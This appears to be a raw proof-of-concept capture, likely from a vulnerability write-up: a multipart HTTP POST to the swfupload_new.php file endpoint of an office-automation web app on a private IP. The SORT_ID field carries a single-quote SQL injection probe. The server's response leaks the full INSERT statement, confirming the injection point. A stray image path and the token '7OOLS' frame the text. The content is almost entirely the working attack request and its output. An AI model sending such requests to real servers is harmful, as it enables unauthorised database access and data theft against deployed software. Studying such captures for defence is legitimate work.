 POST /general/file_folder/swfupload_new.php HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.117 Safari/537.36
Referer: http://192.168.202.1/
Connection: close
Host: 192.168.202.1
Content-Length: 390
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US
Content-Type: multipart/form-data; boundary=----------GFioQpMK0vv2
------------GFioQpMK0vv2
Content-Disposition: form-data; name="ATTACHMENT_ID"
1
------------GFioQpMK0vv2
Content-Disposition: form-data; name="ATTACHMENT_NAME"
1
------------GFioQpMK0vv2
Content-Disposition: form-data; name="FILE_SORT"
2
------------GFioQpMK0vv2
Content-Disposition: form-data; name="SORT_ID"
0'
------------GFioQpMK0vv2--
HTTP/1.1 200 OK
Server: nginx
Date: Sun, 23 Aug 2020 10:48:21 GMT
Content-Type: text/html; charset=gbk
Connection: close
Vary: Accept-Encoding
Set-Cookie: PHPSESSID=5vqv43fcq95fh8v9e57ttu3324; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
X-Frame-Options: SAMEORIGIN
Content-Length: 262
不安全的SQL语句：注释代码<br />insert into
FILE_CONTENT(SORT_ID,SUBJECT,CONTENT,SEND_TIME,ATTACHMENT_ID,ATTACHMENT_NAME,ATTACHMENT_DESC,USER_ID,CONTENT_NO,C
REATER) values (0%22a%22%22%20or%201%3d1--%22,'1598179701','','2020-08-23 18:48:21','1,','1*','','','','')
7OOLS